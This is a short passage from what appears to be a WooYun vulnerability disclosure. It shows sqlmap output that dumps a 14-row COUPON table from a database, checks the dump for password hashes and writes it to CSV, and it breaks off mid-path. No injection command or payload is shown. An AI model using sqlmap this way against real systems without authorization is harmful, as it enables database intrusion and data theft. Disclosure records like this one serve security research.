 sqlmap
[18:07:57] [INFO] resumed: 115
[18:07:57] [INFO] analyzing table dump for possible password hashes
Database: YFGSypDCSw086
Table: COUPON
[14 entries]
+-----+-----+-----+-------+
¦ SNO ¦ SEQ ¦ FLG ¦ SNAME ¦
+-----+-----+-----+-------+
¦ 06 ¦ 1 ¦ 0 ¦ NULL ¦
¦ 93 ¦ 5 ¦ 0 ¦ NULL ¦
¦ 80 ¦ 4 ¦ 0 ¦ NULL ¦
¦ 19 ¦ 3 ¦ 0 ¦ NULL ¦
¦ 114 ¦ 13 ¦ 0 ¦ NULL ¦
¦ 113 ¦ 12 ¦ 0 ¦ NULL ¦
¦ 112 ¦ 11 ¦ 0 ¦ NULL ¦
¦ 111 ¦ 10 ¦ 0 ¦ NULL ¦
¦ 110 ¦ 9 ¦ 0 ¦ NULL ¦
¦ 108 ¦ 8 ¦ 0 ¦ NULL ¦
¦ 107 ¦ 7 ¦ 0 ¦ NULL ¦
¦ 106 ¦ 6 ¦ 0 ¦ NULL ¦
¦ 08 ¦ 2 ¦ 0 ¦ NULL ¦
¦ 115 ¦ 14 ¦ 0 ¦ NULL ¦
+-----+-----+-----+-------+
www.wooyun.org
[18:07:57] [INFO] table 'YFGSypDCSw086.COUPON' dumped to CSV file 'C:\Documents